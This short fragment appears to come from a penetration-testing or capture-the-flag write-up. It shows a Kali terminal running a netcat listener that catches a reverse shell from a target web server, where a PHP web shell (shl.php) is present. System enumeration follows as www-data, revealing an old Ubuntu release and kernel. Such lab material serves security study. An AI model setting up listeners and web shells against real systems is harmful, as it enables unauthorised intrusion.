 root@kali:~# nc -lvp 443
listening on [any] 443 ...
192.168.0.105: inverse host lookup failed: Unknown host
connect to [192.168.0.12] from (UNKNOWN) [192.168.0.105] 39658
/bin/sh: 0: can't access tty; job control turned off
$ ls
shl.php
$ whoami
www-data
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 12.04.4 LTS
Release:        12.04
Codename:       precise
$ uname -r
3.11.0-15-generic
$ uname -a
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux